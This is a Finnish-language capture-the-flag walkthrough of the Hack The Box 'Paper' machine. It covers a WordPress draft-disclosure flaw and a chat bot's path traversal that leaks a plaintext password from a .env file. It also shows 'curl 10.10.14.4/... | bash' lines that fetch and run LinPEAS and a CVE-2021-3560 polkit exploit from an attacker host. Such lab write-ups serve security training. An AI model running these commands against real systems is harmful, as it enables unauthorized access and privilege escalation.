Ensimmäisenä toimenpiteenä lisätty /etc/hosts -tiedostoon kohteen IP-osoite 10.10.11.143 vastaamaan osoitetta: paper.htb.

User flag



Nmap-skannauksesta huomataan, että kohteessa on käynnissä OpenSSH portissa 22, sekä Apache HTTP-palvelin portissa 80, ja palvelimen HTTPS-versio portissa 443.

nmap -sVC -T4 -p- -Pn paper.htb



Selaimella avattu osoite http://paper.htb/ ja sivulla on vain HTTP-palvelimen testisivu.

Burb Suitella siepattu sivun http://paper.htb/ HTTP-pyyntö, ja Repeater-välilehdellä pyyntö lähetetty eteenpäin. Vastauksesta huomataan X-Backend-Server -osoite: office.paper.

Lisätty osoite office.paper tiedostoon /etc/hosts vastaamaan kohteen IP-osoitetta.



Selaimella avattu osoite http://office.paper/ ja nähdään blogisivusto.

“Feeling Alone!” blogikirjoituksen kommentissa viitataan, että käyttäjän Prisonmike luonnos sisältää salaista tietoa.

Wappalyzer-selainlisäosalla varmistettu, että sivu http://office.paper/ käyttää WordPress-versiota 5.2.3.

Exploit Databasesta löydetty kyseisen WordPress version haavoittuvuus, joka mahdollistaa tarkestella piilotettuja sisältöjä lisäämällä WordPress-sivun URL:ään: ?static=1

Selaimella aukaistu osoite http://office.paper/?static=1 ja luonnoksesta huomataan työntekijöiden salaisen chat-sovelluksen rekisteröitymisosoite: http://chat.office.paper/register/8qozr226AhkCHZdyY

Lisätty osoite chat.office.paper tiedostoon /etc/hosts vastaamaan kohteen IP-osoitetta.



Osoitteessa http://chat.office.paper/register/8qozr226AhkCHZdyY on mahdollista rekisteröidä uusi käyttäjätili. Rekisteröity keksittynä käyttäjänä jim.

Rekisteröitymisen jälkeen aukesi Chat-sovellus. General-kanavalla nähdään, että käyttäjä dwight on lisännyt keskusteluun chattibotin recyclops, jonka saa vastaamaan kirjoittamalla chattiin: recyclops help.

Aloitettu yksityiskeskustelu recyclops botin kanssa, ja kirjoitettu chattiin recyclops help. Huomataan, että kirjoittamalla chattiin list pystytään listaamaan kansion sales tiedostoja.



Listattu kansion sales tiedostot kirjoittamalla chattiin list, list sale ja list sale_2. Ei löydetty mielenkiintoisia tiedostoja.





Chattiin kirjoitettu list .. ja botti listasi käyttäjän dwight kotikansion sisällön.

Github-sivun mukaan, Rocketchat botin konfigurointi tallenetaan tiedostoon nimeltä .env.

Listattu kansion hubot sisältö ja nähdään tiedosto .env.

Avattu tiedoston .env sisältö kirjoittamalla chattiin: file ../hubot/.env. Tiedostosta nähdään salasana: Queenofblad3s!23

Onnistuneesti kirjauduttu SSH:lla kohteeseen käyttäjänä dwight ja salasanalla Queenofblad3s!23

User flag löytyi hakemistosta /home/dwight.

Root flag

Käytetään avuksi LinPEAS -skriptiä, jotta löydetään kohteesta keinoja saada root-oikeudet.





Hyökkäyskoneessa käynnistetty Python HTTP-palvelin porttiin 80 samassa hakemistossa, jossa tiedosto linpeas.sh sijaitsee.

python3 -m http.server 80

Kohteessa ladattu tiedosto linpeas.sh hyökkäyskoneesta ja suoritettu skripti.

curl 10.10.14.4/linpeas.sh | bash



LinPEAS:n tuloksista huomataan, että kohde on haavoittuva CVE-2021-3560:lle. Haavoittuvuuutta hyödyntämällä saadan Polkitin avulla kohteessa root-oikeudet.

Hyödynnetään haavoittuvuutta CVE-2021-3560-Polkit-Privilege-Esclation skriptin avulla.

Jos kohde on haavoittuva, kyseinen skripti luo kohteeseen uuden käyttäjän.

Tiedosto poc.sh ladattu hyökkäyskoneelle ja muokattu luotavaksi käyttäjäksi jim ja salasanaksi password.

Hyökkäyskoneessa käynnistetty Python HTTP-palvelin porttiin 80 samassa hakemistossa, jossa tiedosto poc.sh sijaitsee.

python3 -m http.server 80

Kohteessa ladattu tiedosto poc.sh hyökkäyskoneesta ja suoritettu skripti. Syötteestä nähdään, että käyttäjän jim luominen kohteeseen onnistui.

curl 10.10.14.4/poc.sh | bash



Onnistuneesti vaihdettu ensin käyttäjäksi jim ja sen jälkeen root-käyttäjäksi.

su - jim

sudo bash

Root flag löytyi hakemistosta /root.